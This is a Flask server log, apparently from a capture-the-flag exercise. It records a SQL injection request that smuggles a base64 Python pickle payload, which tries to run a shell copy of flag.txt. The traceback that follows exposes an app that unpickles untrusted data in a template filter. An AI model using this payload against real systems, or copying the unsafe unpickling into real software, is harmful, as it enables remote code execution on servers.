 192.168.44.1 - - [20/Nov/2023 06:37:15] "GET /view/'%20UNION%20SELECT%20'gASVOAAAAAAAAACMAm50lIwGc3lzdG
VtlJOUjCBjcCBmbGFnLnR4dCBhcHBsaWNhdGlvbi9zdGF0aWMvLpSFlFKULg== HTTP/1.1" 500 -
Traceback (most recent call last):
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1478, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1458, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1455, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 869, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 867, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 852, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/application/blueprints/routes.py", line 12, in product_details
return render_template('item.html', product=shop.select_by_id(product_id))
File "/usr/local/lib/python3.8/site-packages/flask/templating.py", line 152, in render_template
return _render(app, template, context)
File "/usr/local/lib/python3.8/site-packages/flask/templating.py", line 133, in _render
rv = template.render(context)
File "/usr/local/lib/python3.8/site-packages/jinja2/environment.py", line 1301, in render
self.environment.handle_exception()
File "/usr/local/lib/python3.8/site-packages/jinja2/environment.py", line 936, in handle_exception
raise rewrite_traceback_stack(source=source)
File "/app/application/templates/item.html", line 32, in top-level template code
{% set item = product | pickle %}
File "/app/application/app.py", line 12, in pickle_loads
return pickle.loads(base64.b64decode(s))
ModuleNotFoundError: No module named 'nt'